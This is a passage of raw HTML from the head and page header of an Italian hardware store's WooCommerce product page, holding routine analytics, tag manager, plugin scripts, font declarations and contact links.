					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/20829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=20829' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-20829 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#3e575058517e585b4c4c5f535b504a5f5c514d4d5710574a" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="97fef9f1f8d7f1f2e5e5f6faf2f9e3f6f5f8e4e4feb9fee3">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
